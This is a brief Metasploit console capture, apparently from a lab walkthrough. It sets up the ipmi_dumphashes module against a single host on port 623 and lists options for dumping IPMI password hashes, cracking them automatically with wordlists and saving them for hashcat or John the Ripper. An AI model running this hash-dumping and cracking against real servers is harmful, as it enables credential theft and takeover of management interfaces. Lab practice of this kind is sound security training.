 msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set rhost 10.129.95.96
rhost => 10.129.95.96
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > show options
Module options (auxiliary/scanner/ipmi/ipmi_dumphashes):
Name Current Setting Required Description
---- --------------- -------- -----------
CRACK_COMMON true yes Automatically crack common passwords as they are obtained
OUTPUT_HASHCAT_FILE no Save captured password hashes in hashcat format
OUTPUT_JOHN_FILE no Save captured password hashes in john the ripper format
PASS_FILE /usr/share/metasploit-framework/data/wordlists yes File containing common passwords for offline cracking, one p
/ipmi_passwords.txt
RHOSTS 10.129.95.96 yes The target host(s), see https://docs.metasploit.com/docs/usi
-metasploit.html
RPORT 623 yes The target port
SESSION_MAX_ATTEMPTS 5 yes Maximum number of session retries, required on certain BMCs
SESSION_RETRY_DELAY 5 yes Delay between session retries in seconds
THREADS 1 yes The number of concurrent threads (max one per host)
USER_FILE /usr/share/metasploit-framework/data/wordlists yes File containing usernames, one per line
/ipmi_users.txt
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) >